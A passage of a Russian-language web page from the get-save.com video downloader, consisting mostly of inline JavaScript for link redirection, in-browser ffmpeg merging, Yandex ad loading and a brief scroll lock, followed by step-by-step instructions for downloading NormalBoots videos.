'/1101-download-yandexdisk-video/', 'yandex': '/1103-download-yandex-video/', 'ya.ru': '/1103-download-yandex-video/', 't.me': '/881-download-telegram-video/', 'rutube': '/776-download-rutube-video/', 'youtu': '/1117-download-youtube-video/', 'ok.ru': '/624-download-odnoklassniki-video/', 'mail.ru': '/484-download-video-mail-ru-video/', 'dzen': '/1123-download-dzen-video/', 'smotrim': '/817-download-smotrim-video/', 'pin.it': '/667-download-pinterest-video/', 'pinterest': '/667-download-pinterest-video/', 'kinopoisk': '/437-download-kinopoisk-video/', 'xvideos': '/1098-download-xvideos-video/', 'разговорыоважном': '/1128-download-razgovor-edsoo-ru-video/', 'edsoo': '/1128-download-razgovor-edsoo-ru-video/', 'ntv.ru': '/616-download-ntv-ru-video/', 'ivi.ru': '/410-download-ivi-video/', 'pornhub': '/698-download-pornhub-video/', '24video': '/16-download-24video-video/', 'xhamster': '/1090-download-xhamster-video/', 'zoom': '/1126-download-zoom-video/', 'scrolller': '/793-download-scrolller-video/', '1tv': '/11-download-1tv-video/', 'noodlemagazine': '/603-download-noodlemagazine-video/', 'biqle': '/109-download-biqle-video/', 'tiktok.com': '/902-download-tiktok-video/', 'pornez': '/695-download-pornez-video/', 'instagram': '/398-download-instagram-video/', 'redgifs': '/740-download-redgifs-video/', 'likee': '/463-download-likee-video/', 'manyvids': '/490-download-manyvids-video/', 'xanimu': '/1072-download-xanimu-video/', 'twitch': '/958-download-twitch-video/', 'kick': '/433-download-kick-video/', 'bongacams': '/118-download-bongacams-video/', 'spankbang': '/826-download-spankbang-video/', 'thisvid': '/900-download-thisvid-video/', 'patreon': '/651-download-patreon-video/', 'archive.org': '/1047-download-web-archive-org-video/', 'vimeo': '/1006-download-vimeo-video/', 'steam': '/841-download-steam-video/', 'xnxx': '/1094-download-xnxx-video/', 'drive.google': '/348-download-googledrive-video/', 'vesti': '/985-download-vesti-ru-video/', 'yapfiles': '/1105-download-yapfiles-video/', 'redtube': '/741-download-redtube-video/', 'reddit': '/739-download-reddit-video/', 'genius': '/333-download-genius-video/', '9gag': '/26-download-9gag-video/'};for (var site in redirectRules) { if (processedLink && processedLink.includes(site)) { var matchedTarget = redirectRules[site]; if (currentPath !== matchedTarget) { target = matchedTarget; } break; }}var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;}  updateDownloadLink();} } catch (error) { document.getElementById('api_response').value = ''; }if(!localStorage.getItem("lnk")){var target = '/1-1/';var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;localStorage.setItem("nm", processedLink || "");localStorage.setItem("lnk", processedLink || "");localStorage.setItem("img", "data:image/webp;base64,");localStorage.setItem("burl", "");}setTimeout(function() { document.dl.submit(); }, 300);}if(localStorage.getItem("burl")) {var lnk_new = localStorage.getItem("burl");const isYouTube = stristr(localStorage.getItem("lnk"), 'youtu');if(isYouTube){ let file_url = localStorage.getItem("burl").replace(/^https:\/\//, 'https://proxy.get' + '-save.com/'); let title = localStorage.getItem("nm") .replace(/[^\p{L}\p{N}\s\-]/gu, '') .replace(/\s+/g, ' ') .trim(); title = encodeURIComponent(title).replace(/%20/g, ' '); file_url += '&title=' + title + ' [get.gt]';var lnk_new = file_url;document.addEventListener("DOMContentLoaded", function() {var iframe = document.getElementById("downloader");var dl1 = document.getElementById("dl1");if(!iframe && dl1){setTimeout(function () { dl1.insertAdjacentHTML("afterend","<iframe style='display: none;' id='downloader'></iframe>"); }, 200);var iframe = document.getElementById("downloader");dl1.onclick=function(e){e.preventDefault();document.getElementById("downloader").src = lnk_new;if(!document.getElementById("txtproxy")){dl1.insertAdjacentHTML("afterend","<span id='txtproxy' style='font-size: 14px;display: block;max-width: 300px;'>Если скачивание не началось - Нажмите ещё раз или подождите 30сек</span>");}};}});}} else {setTimeout(function () { document.getElementById("dl1")?.remove(); }, 200);var lnk_new = '';}function dl_btn(){setTimeout("window.open(\'https://ru.get-save.com/btn.php?id='+localStorage.getItem('id')+'&quality='+localStorage.getItem('dlquality')+'\'); var dlb = document.querySelector('.btnload');dlb.classList.remove(\'btnload\');",200);}function stristr(haystack, needle, bool) { if (typeof haystack !== 'string' || typeof needle !== 'string') { return false; } var pos = haystack.toLowerCase().indexOf(needle.toLowerCase()); if (pos === -1) { return false; } return bool ? haystack.substr(0, pos) : haystack.slice(pos);}function formatBytes(bytes, decimals = 2) {if (bytes === 0) {return '0';} else {var k = 1024;var dm = decimals < 0 ? 0 : decimals;var sizes = ['byte', 'KB', 'MB', 'GB', 'TB'];var i = Math.floor(Math.log(bytes) / Math.log(k));return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];}}function getHostName(url) {var match = url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if (match != null && match.length > 2 && typeof match[2] === 'string' && match[2].length > 0) {var hostname = match[2].split(".");return hostname[0];}else {return null;}}function YouTubeGetID(url){url = url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return (url[2] !== undefined) ? url[2].split(/[^0-9a-z_\-]/i)[0] : url[0];}var btn = document.querySelector(".s_button"); if(btn){btn.classList.add("btnload");btn.classList.remove("btnload");}window.addEventListener('load', function() {if (isMobile()) {if(localStorage.getItem('novideo') || localStorage.getItem('burl') === '' || stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), 'https://vd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){setTimeout(function () {if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;}document.getElementById("content2").innerHTML = '<div style="position:relative;"><iframe id="iframe1" src="/similar.php?name='+encodeURIComponent(localStorage.getItem('nm'))+'" scrolling="no" style="width: 100%;height: 0px;" frameBorder="0" align="left"></iframe><a id="ilink1" style="cursor:pointer;position:absolute; top:0; left:0; display:inline-block; z-index:5;width: 100%;height: 0px;" onclick="document.getElementById(\'downloads\').value = \''+localStorage.getItem('nm')+'\'; setTimeout(function () { document.getElementsByClassName(\'s_button\')[0].click() }, 100);"></a></div><span class="skip" style="border-bottom: none; margin: 0;"></span><div style="border: 3px solid var(--clr);padding: 20px; margin: 7px; text-align: center;font-weight: 600; line-height: normal;">Ошибка<br><br>Причины:<br>1. NormalBoots запрещает скачивать это видео через сайты<br><br>2. Вы вставили не прямую ссылку. Найдите её и повторите скачивание<br><br>3. Вы пытаетесь скачать приватное видео<br><br><br><a style=\'color:var(--clr);text-decoration: underline\' href=\'/3-programma-dlya-skachivaniya-video/\'>Скачать по вашей ссылке</a> возможно с помощью программы</div><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 20px auto !important;">Скачать другое видео</a><style>.exp222222222222 > div:not(#content2,#ads,#blocker,#yandex_rtb), p, .sp, .listnum {display:none}</style>';var frame = document.getElementById("iframe1");var ilink = document.getElementById("ilink1");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}localStorage.removeItem('novideo');localStorage.removeItem('lnk');localStorage.removeItem('burl');}, 200);}}if (!isMobile()) { if(!localStorage.getItem('lnk') && document.getElementById("downloads")){document.getElementById("downloads").focus()} }if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;var format = ['mp4','avi','mp3','wav','ogg','aac','flac'];var elements = ['youtube','tiktok','instagram','dzen','pin','pinterest','edsoo','google','youtu','rutube','ok'];if (elements.indexOf(getHostName(localStorage.getItem('lnk'))) != -1 || !getHostName(localStorage.getItem('lnk'))) {var blur=''} else {var blur='filter: blur(0px);'}if( !localStorage.getItem('burl') ){if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}}if(stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){if (!isMobile()) { var nov='<style>#dl1, .notgetsave4{display:none}</style><li class="dlbtnn"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }if (isMobile()) { var nov=''; }var nov2='1';if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}} else {var nov='';}setTimeout(function () {var h=JSON.parse(localStorage.getItem('h'));var f=JSON.parse(localStorage.getItem('f'));var i = 0;var big = 0;var qlow = 0;for(let key in h) {var i = i+1;if(f[i]){var mb = ' '+formatBytes(f[i]);} else {var mb = '';}if (!isMobile()) {var memory = window.performance.memory.jsHeapSizeLimit*0.43} else {var memory = 999999999999999999}if(!f[i] || f[i] <= memory){var saveq = '<option value="'+i+'">'+h[key]+'p'+mb+'</option>'+saveq;if(h[key] >= 720){var big = 1;}if(!qlow){if(h[key] <= 360){var qlow = i;}}}}var i = 0;for(let key in format) {var i = i+1;var savef = savef+'<option value="'+i+'">'+format[key]+'</option>';}function ytbig(size, frmt, qua){var frmt = frmt-1;if(localStorage.getItem('audio') && frmt <= 1){var rend = 'm4a';var webm = 'webm';var m4a = 'm4a';var dlf = webm+' & '+m4a} else {var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(localStorage.getItem('audio') && frmt >= 2 && qua <= qlow){var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(!localStorage.getItem('audio')){var rend = 'rend';var webm = 'mp4';var m4a = 'mp4';var dlf = 'mp4'}if(frmt <= 1){var qual =' '+h[qua]+'p'} else {var qual =''}document.getElementById("ytbig").innerHTML = '<style>.dlbtnn{display:none}</style><li style="margin: 30px 0 0 0; display: block;"><span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачайте файл '+dlf+', чтобы создать '+format[frmt]+''+qual+':</span><a id="vid1" onclick="document.getElementById(\'vid1\').setAttribute(\'style\',\'display:none\');document.getElementById(\''+rend+'\').setAttribute(\'style\',\'box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+webm+'\'" class="btndl" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content">Скачать '+webm+'</a><a id="m4a" onclick="document.getElementById(\'m4a\').setAttribute(\'style\',\'display:none\');document.getElementById(\'rend\').setAttribute(\'style\',\'\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+m4a+'\'" class="btndl" style="display:none">Скачать '+m4a+'</a><form method="post" enctype="multipart/form-data"><label id="rend" style="display:no111111ne"><input style="display:none" type="file" id="filefield" multiple="multiple" accept=".'+webm+',.'+m4a+'" name="file"><span class="btndl" id="get" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content"><span class="get">Вставьте '+dlf+'</span></span></label></form></li>';if(!document.getElementById("ffmpeg")){var s0 = document.createElement('script');s0.setAttribute('src','https://unpkg.com/@ffmpeg/ffmpeg@0.6.1/dist/ffmpeg.min.js');s0.setAttribute('id','ffmpeg');document.head.appendChild(s0);}setTimeout(function () {const readFile = async file =>new Uint8Array(await new Response(file).arrayBuffer());const download = (url, name = 'file') => {const a = document.createElement('a');a.href = url;a.download = name;document.body.appendChild(a);a.click();a.remove();setTimeout(function () {document.getElementById("get").classList.toggle('btnload');document.getElementById("rend").innerHTML = '<span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачивание началось</span>';}, 2000);};const $ = s => document.querySelector(s);var ffWorker = FFmpeg.createWorker();ffWorker.load();const ext = name => name.split('.').pop();document.getElementById('filefield').addEventListener('change', async e => {document.getElementById("get").classList.toggle('btnload');e.preventDefault();const video = $('#filefield').files[0];if(m4a == 'm4a'){const audio = $('#filefield').files[1];if (!video || !audio) {document.getElementById("get").classList.toggle('btnload');alert('Please insert '+dlf);return}if (isMobile()) { if(video.size+audio.size >= '629145600'){alert('Error: Video is too big for mobile')} }if (!isMobile()) { if(video.size+audio.size >= '2147483648'){alert('Error: Video is too big for desktop. Download program!')} }await ffWorker.write('audio.mp4', await readFile(audio));var iaud='-i audio.mp4 -c copy';var iaud2=', \'audio.mp4\'';} else {var iaud='-c copy';var iaud2=''; if(frmt <= 2){var iaud='-vn';}}await ffWorker.write('video.mp4', await readFile(video));await ffWorker.run('-i video.mp4 '+iaud+' output.'+format[frmt], {input: ['video.mp4'+iaud2],output: 'output.'+format[frmt]});const { data } = await ffWorker.read('output.'+format[frmt]);const url = URL.createObjectURL(new Blob([data]));download(url, localStorage.getItem("nm")+'.'+format[frmt]);});}, 200);}if(document.getElementById("dl1")){localStorage.setItem("dlformat", "1");localStorage.setItem("dlquality", "1");localStorage.setItem("dladskip", "0");if(stristr(lnk, 'youtu') && big == '1' && qlow != '0' || !stristr(lnk, 'http') || stristr(localStorage.getItem("burl"), 'googlevideo')){localStorage.setItem("dlquality", qlow);}var go = document.getElementById("dl1");setTimeout(function () {if (!isMobile()) {var msel = '<div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div>';} else {var msel = '';}document.getElementsByClassName("notgetsave2")[0].innerHTML = '<style>.menu_select select {border-radius: 8px;}</style><div class="send" style="min-width: 0 !important;height:0 !important;width: 700px"><div style="display: flex;width: calc(100% - 330px);font-size: 18px; margin: 0 0 0 4px; font-weight: 500; float: left;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat">'+savef+'</select></div><div class="menu_select" onclick="event.preventDefault();"><select style="width: 90px" id="savequality">'+saveq+'</select></div>' + msel + '</div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("savequality").value=localStorage.getItem("dlquality");if (!isMobile()) { document.getElementById("saveadskip").value=localStorage.getItem("dladskip"); }setInterval(function () {if(big == '1' && qlow != '0'){if(document.getElementById("savequality").value != localStorage.getItem("dlquality") || document.getElementById("saveformat").value != localStorage.getItem("dlformat")){var i = 0;for(let key in f) {var i = i+1;if(i == document.getElementById("savequality").value || document.getElementById("saveformat").value == i){if(document.getElementById("savequality").value < qlow || !qlow){var qnum = f[key];var fnum = document.getElementById("saveformat").value;ytbig(qnum, fnum, i);}}}if(!qnum){document.getElementById("ytbig").innerHTML = '';}}}localStorage.setItem("dlformat", document.getElementById("saveformat").value);localStorage.setItem("dlquality", document.getElementById("savequality").value);if (!isMobile()) { localStorage.setItem("dladskip", document.getElementById("saveadskip").value); }if(!localStorage.getItem("dlquality") || localStorage.getItem("dladskip") != "0") {if (!isMobile()) { document.getElementsByClassName("notgetsave4")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }} else {if(document.getElementsByClassName("notgetsave3")[0]){document.getElementsByClassName("notgetsave3")[0].innerHTML = "";}if(document.getElementsByClassName("notgetsave4")[0]){document.getElementsByClassName("notgetsave4")[0].innerHTML = "";}go.setAttribute("href", lnk_new);}}, 300);}, 0);};}, 100);if(localStorage.getItem('img') == 'data:image/webp;base64,') {var noimg ='<video id="video1" src="'+localStorage.getItem('burl')+'" style="width:-webkit-fill-available" muted autoplay></video>';setTimeout(function(){var myVid=document.getElementById("video1");myVid.currentTime = 15;myVid.pause();},10);} else {var noimg =''}document.getElementById("content").innerHTML = '<div class="content"><div class="vit"><div class="vitc"><div class="vivic"><div class="vivip" style="display: block; background-image: url('+localStorage.getItem('img')+');'+blur+'">'+noimg+'</div></div></div></div><style>#nm:after {content: "'+localStorage.getItem('nm')+'"} .exp222222222222222222 > div:not(#content,#content2,#ads,#blocker,#yandex_rtb), p2, .sp2, .listnum2 {display:none}</style><ul class="uldlbtn"><li style="line-height: 18px;font-size: 16px;font-weight: 500;margin: 5px 0;"><div id="nm" style="width: 265px;display: inline-block;position: absolute;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;"></div></li>'+nov+'<li class="dlbtnn"><a rel="nofollow" href="'+lnk_new+'" id="dl1" class="btndl" style="width: max-content">Скачать<span class="notgetsave3"></span></a></li><li><span id="ytbig"></span></li> <li><span class="notgetsave4"></span></li></ul><div class="notgetsave2" style="display:none"></div></div></div><span class="skip" style="border-bottom: none; margin: 0;"></span><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 0 auto 10px !important;background: var(--bgdb) !important; color: var(--dclr) !important;">Скачать другое видео</a>';var frame = document.getElementById("iframe");var ilink = document.getElementById("ilink");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}setTimeout(function () {localStorage.removeItem('lnk');}, 100);localStorage.removeItem('notads');}});window.addEventListener("load", function() { var c = document.getElementById("content"); if (!c || !c.innerHTML.trim()) return; var y = c.offsetTop + c.offsetHeight; var lock = function(e) { if (scrollY + innerHeight > y) { scrollTo(0, y - innerHeight); if (e.type === "wheel" || e.type === "touchmove") e.preventDefault(); if (e.type === "keydown" && ["ArrowDown", "PageDown", " "].includes(e.key)) e.preventDefault(); } }; window.addEventListener("scroll", lock, {passive: false}); window.addEventListener("wheel", lock, {passive: false}); window.addEventListener("touchmove", lock, {passive: false}); window.addEventListener("keydown", lock); setTimeout(function() { window.removeEventListener("scroll", lock); window.removeEventListener("wheel", lock); window.removeEventListener("touchmove", lock); window.removeEventListener("keydown", lock); }, 4000);});</script> </head><body><noscript><div><img src="https://mc.yandex.ru/watch/62308642" style="position:absolute; left:-9999px;" alt></div></noscript><header><div id="up" class="n"><a href="https://ru.get-save.com/1-1/" class="l" style="cursor: pointer;display: flex"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><circle fill="#0072FF" cx="250" cy="250" r="250"/><path class="ar" fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"/></svg><span class="nm">get-save.com</span></a><div style="flex: 1 1 auto"><div class="lng" tabindex="0" translate="no"><span>ru</span><ul class="items"><li class="item en"><a href="https://en.get-save.com/605-download-normalboots-video/">English</a></li></ul></div></div><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/" class="btndl urlg" style="margin: 5px !important;background: #000 !important;font-size: 12px !important">Программа</a></div></header><h1 class="txt" style="margin: 15px auto 0;" id="h1">Скачать видео с NormalBoots онлайн</h1><div class="middle flex fix" style="z-index: 10000;display: flex;background: var(--bgback); top: 0;border-radius: 0 0 13px 13px;"><form role="search" action="/2oad.php" name="dl" method="post" class="send zoom2"><input name="download" id="downloads" placeholder="Скопируйте сюда ссылку на видео" class="query" title="" required="" autocomplete="off" onFocus="this.select()"><input type="hidden" id="api_response" name="api_response" value=""><button aria-label="Найти видеофайл" class="s_button add-button" type="submit" onclick="this.classList.toggle('btnload');dlsubmit();this.disabled=true;"><svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg></button></form></div><div style="display: flex;justify-content: space-evenly;"><div class="menu_select"><div data-tooltip="Скачается выбранное качество (если доступно)" style="float: left;width: auto;margin: 5px;"><select style="width: 70px;" id="quality" aria-label="Скачается выбранное качество (если доступно)"><option value="0">4320</option><option value="1">2160</option><option value="2">1440</option><option value="3">1080</option><option value="4">720</option><option value="5">480</option><option value="6">360</option><option value="7">240</option><option value="8">144</option></select></div></div></div><div class="notgetsave"></div><article class="exp"><div class="main dlcontent exp2"><div style="margin: 4px"><div style="max-height: 250px;position: relative; z-index: 9999;" id="yandex_rtb-2"></div></div><div style="min-height: 250px;height: 400px;margin: 4px"><div style="max-height: 400px; position: sticky; z-index: 9999; top: 0; bottom: 0;" id="yandex_rtb"></div></div><div id="content" style="max-width: 700px; margin: 0 auto;"></div><script>let lastUpdateTime = Date.now();let mouseOverAd = false;let adUpdateCount = 0;let adUpdateLimit = 0;if (!isMobile()) { adUpdateLimit = 3;} else { adUpdateLimit = 0;}const adElement = document.getElementById('yandex_rtb');function reload_ads(id) { const dark = window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches; if (!isMobile()) { var bid = '15'; } else { var bid = '4'; } window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ renderTo: id, blockId: 'R-A-595806-'+bid, darkTheme: dark, onRender: (data) => { yaCounter62308642.reachGoal('ok'); setTimeout(() => yaCounter62308642.reachGoal('2sec'), 2000); lastUpdateTime = Date.now(); } }); });}const observer = new IntersectionObserver(entries => { localStorage.setItem('visibil', entries[0].intersectionRatio >= 0.7 ? '1' : '0');}, { threshold: 0.7 });observer.observe(adElement);adElement.addEventListener('mouseenter', () => mouseOverAd = true);adElement.addEventListener('mouseleave', () => mouseOverAd = false);window.addEventListener('focus', () => { localStorage.setItem('hidden', '1');});window.addEventListener('blur', () => { localStorage.setItem('hidden', '0');});setInterval(() => { const currentTime = Date.now(); const timeSinceLastUpdate = currentTime - lastUpdateTime; if (localStorage.getItem('visibil') === '1' && localStorage.getItem('hidden') === '1' && !mouseOverAd && timeSinceLastUpdate >= 30000 && adUpdateCount < adUpdateLimit) { reload_ads('yandex_rtb'); lastUpdateTime = Date.now(); adUpdateCount++; }}, 1000);localStorage.setItem('hidden', '1');if (document.referrer === "") {} else {reload_ads('yandex_rtb');} </script> <div id="hidden"> <div class="middle"><h2>Как скачать видео с NormalBoots бесплатно?</h2></div><p style="text-align: center">Хотите скачать видео и музыку с NormalBoots на get-save.com, но не знаете, как это сделать? Не волнуйтесь, мы подскажем вам, как скачать видео всего за несколько простых шагов!</p><ul class="listnum"><li>Откройте любой браузер и перейдите на сайт get-save.com.</li><li>Найдите видео на NormalBoots, которое вы бы хотели скачать, и скопируйте его ссылку.<div class="how_1"><span class="dl1"></span><span class="dl2"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="17" y="94" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="119,129.52 119,199 186,164.26"/><path fill="#0072FF" d="M287.97,106h-76.94c-5.54,0-10.03-4.49-10.03-10.03V85.03c0-5.54,4.49-10.03,10.03-10.03h76.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C298,101.51,293.51,106,287.97,106z"/><polygon fill="#0072FF" points="224.42,76 249.5,64 274.58,76"/></svg></div></li><li>Вставьте скопированную ссылку на видео в поле, которое находится вверху этой страницы.</li><li>Нажмите кнопку "Скачать". Дождитесь, пока наш сервис обработает ссылку на видео.<div class="how_3"><span class="dl3" onclick="document.getElementById('downloads').focus()"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 50"><path class="clrwsvg" d="M13.08,49C6.42,49,1,43.58,1,36.92V13.08C1,6.42,6.42,1,13.08,1h473.84C493.58,1,499,6.42,499,13.08v23.84 c0,6.66-5.42,12.08-12.08,12.08H13.08z"/><path fill="#0072FF" d="M486.92,2C493.03,2,498,6.97,498,13.08v23.84c0,6.11-4.97,11.08-11.08,11.08H13.08 C6.97,48,2,43.03,2,36.92V13.08C2,6.97,6.97,2,13.08,2H486.92 M486.92,0H13.08C5.86,0,0,5.86,0,13.08v23.84 C0,44.14,5.86,50,13.08,50h473.84c7.23,0,13.08-5.86,13.08-13.08V13.08C500,5.86,494.14,0,486.92,0L486.92,0z"/><path fill="#0072FF" d="M411,49V1h75.87C493.56,1,499,6.44,499,13.13v23.74c0,6.69-5.44,12.13-12.13,12.13H411z"/><path fill="#fff" d="M456.57,33.81L456.57,33.81c-0.97,0.97-2.54,0.97-3.5,0l-9.34-9.34c-0.97-0.97-0.97-2.54,0-3.5l0,0 c0.97-0.97,2.54-0.97,3.5,0l9.34,9.34C457.54,31.28,457.54,32.84,456.57,33.81z M453.07,33.82L453.07,33.82c-0.97-0.97-0.97-2.54,0-3.5l9.34-9.34c0.97-0.97,2.54-0.97,3.5,0v0 c0.97,0.97,0.97,2.54,0,3.5l-9.34,9.34C455.61,34.79,454.04,34.79,453.07,33.82z"/></svg></div></li><li>Выберите нужный формат и разрешение видео. Вам доступны следующие форматы: MP4, MP3, WEBM, 3GP, а также различные разрешения 1080p, 1440p, 4k.</li><li>Нажмите кнопку "Скачать" и дождитесь, пока загрузка завершится.<div class="how_5"><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><rect x="115" y="24" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="217,59.52 217,129 284,94.26"/></svg></div></li></ul><p style="text-align: center">В результате, вы получите видео высокого качества, которое можно просматривать в любое время, даже если у вас нет доступа к Интернету! Кроме того, вы можете поделиться этой полезной информацией со своими друзьями и знакомыми, которым может понадобиться скачивание видео с NormalBoots в Full HD.</p><p style="text-align: center">Мы надеемся, что эта информация была для вас полезной и помогла вам скачать видео с NormalBoots на get-save.com. Благодарим вас за внимание и желаем приятного просмотра!</p><div class="skip skip_fix"><div class="columns"><div class="column" style="flex: 0 1 calc(100% - 10px);margin: 0"><div class="col"><span class="span_style"><span class="dl6"></span><span class="dl7"></span><svg style="max-width: 400px;margin: 0 auto 0; display: block;" viewBox="0 0 500 250"><path class="clrwsvg" 